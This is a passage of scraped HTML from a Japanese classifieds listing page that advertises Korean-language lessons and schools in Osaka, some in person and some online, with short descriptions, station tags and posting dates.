<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1l9qr5"><img alt="日本語禁止の韓国語会話教室 生徒募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69207e455703ae1ecf37f73a/thumb_m___________2025-11-21_23.58.45.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1l9qr5">日本語禁止の韓国語会話教室 生徒募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3100101">大阪難波駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
本気で話したいなら、日本語は封印。
一歩踏み出せば、韓国語があなたの言葉に。

なんば駅徒歩１分のところにある会話専門教室”大阪難波わぼいそ韓国語教室&quot;です。

レッスン中に日本語を極力使わない、現地で韓国語を習っ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月7日
</div>
<div class='u-color-gray'>
作成11月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l9qr5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l9qr5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1agjb1"><img alt="オンライン韓国語　一緒に勉強してみませんか。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6655eaecf120f912c8fdd836/thumb_m_IMG_2343.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1agjb1">オンライン韓国語　一緒に勉強してみませんか。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
はじめまして。
現在韓国語を勉強していたり、興味がある方が沢山いらっしゃると思います。
私もその1人で勉強しています。私が通っていた語学学校の先生がZOOMにてオンラインスクールを開講します。
とても優しくわかりやすく...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月4日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1agjb1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1agjb1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-ih3m7"><img alt="初級者でも安心！韓国語講座" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68c617de49934f796a047803/thumb_m_25-09-13-15-42-31-426_deco.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-ih3m7">初級者でも安心！韓国語講座</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
안녕하세요^^

外国語に興味を持つきっかけは一人一人異なると思います。
「興味を持つ」ということは、自分自身の可能性を広げること！
興味はあるけど、韓国語が話せるようになるか不安…という方も安心して受講していただけ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月2日
</div>
<div class='u-color-gray'>
作成11月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ih3m7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">48</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ih3m7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">48</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1kdxm2"><img alt="ゼロから学ぶ！オンライン韓国語入門講座🇰🇷" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68e9c741b558e9f3d32eb018/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1kdxm2">ゼロから学ぶ！オンライン韓国語入門講座🇰🇷</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961808">本町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
はじめまして！
「ゼロから学ぶ！オンライン韓国語入門講座」
講師のなつみです🌸

私の授業では、韓国ドラマを使った勉強法や、
旅行先で使える実践的な韓国語を習得するための学習、
「何から勉強したらいいかわからない…」という方...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月14日
</div>
<div class='u-color-gray'>
作成10月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kdxm2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kdxm2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1fq10g"><img alt="大阪本町オセヨ韓国語教室2025年平日のお昼初心者クラスのご案内" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67bfeba60480561e9078fb21/thumb_m_aaa.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1fq10g">大阪本町オセヨ韓国語教室2025年平日のお昼初心者クラスのご案内</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961808">本町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
教室は２０年を迎えたベテラン教室です＾＾平日のお昼に韓国語を学びませんか？現在木曜日の午後３時より９０分でしっかりたっぷり楽しく韓国語を学びませんか？丁寧に親切にそして楽しく指導いたします。３名から５名までの開講するクラスで...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月1日
</div>
<div class='u-color-gray'>
作成10月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fq10g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fq10g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1he1bn"><img alt="オセヨ韓国語教室個人レッスン生徒の募集のご案内" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6824403c4a755f10046baa16/thumb_m_oseyomasu1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1he1bn">オセヨ韓国語教室個人レッスン生徒の募集のご案内</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961808">本町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
教室は２０年を迎えるベテラン教室です＾＾韓国語個人レッスンで習ってみたいと思っている方場所も中央区で地下鉄駅から近くて便利です。通うのが大変ならオンラインでも可能です。もしくはカフェレッスン希望にも（条件あり）対応可能です。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月1日
</div>
<div class='u-color-gray'>
作成10月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1he1bn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1he1bn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1jyxrs"><img alt="2025-2026年度「土曜韓国語+英語教室」生徒募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68cf2e6e14d0321fcdb49e99/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1jyxrs">2025-2026年度「土曜韓国語+英語教室」生徒募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300138">天満橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%8B%B1%E8%AA%9E%E6%95%99%E5%AE%A4">英語教室</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは！
2026年度の「土曜韓国語+英語教室」の生徒募集を行っています。

■ クラス編成
①韓国語クラス（初級/中級/上級）
初級・高級: 11:00-11:45
中級: 12:00-12:45

②英語クラス(初級...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月25日
</div>
<div class='u-color-gray'>
作成9月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jyxrs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jyxrs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1e11sa"><img alt="2025年度「土曜韓国語教室」生徒募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/674b286b3c4eb008d22eeea2/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1e11sa">2025年度「土曜韓国語教室」生徒募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300138">天満橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは！
2025年度の「土曜韓国語教室」の生徒募集を行っています。

■ クラス編成
幼稚園年長から大人までOK！
① 子ども韓国語クラス（1～4クラス）
② 大人向け日本語クラス（外国籍対象）
③ 大人向け韓国語クラ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月17日
</div>
<div class='u-color-gray'>
作成9月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1e11sa" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1e11sa" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1jsc9u"><img alt="韓国語マンツーマンレッスン" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1jsc9u">韓国語マンツーマンレッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3100103">大阪上本町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3">マンツーマン</a>
</div>
</div>
<div class='p-item-detail'>
안녕하세요~^^
こんにちは
現在韓国語講師として活動中の講師です

テキストの勉強ではなくご自分がお好きなドラマやアイドルの
言葉から生きている韓国語を教えます

マンツーマン１回一時間３０００円になります...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月12日
</div>
<div class='u-color-gray'>
作成9月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jsc9u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jsc9u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-sd3cv"><img alt="じゃ、始めよ！オンライン韓国語" class="p-item-image" src="https://cdn.jmty.jp/articles/images/61c281a9048056025fc55276/thumb_m_okschool_logo.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-sd3cv">じゃ、始めよ！オンライン韓国語</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1160213">新大阪駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
안녕하세요!

ワクワク韓国語のお勉強、いかがでしょうか？
韓国語専門教室「OK SCHOOL」では、「話せる」「喋られる」韓国語を目指します！
聞き取りの練習から会話、作文まで丁寧に教えます。
講師は、延世大学で...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月8日
</div>
<div class='u-color-gray'>
作成9月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="sd3cv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="sd3cv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1jpxh6"><img alt="オンライン韓国語・フリートーキング" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68be77074dc8670132ced9a7/thumb_m_02_________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1jpxh6">オンライン韓国語・フリートーキング</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
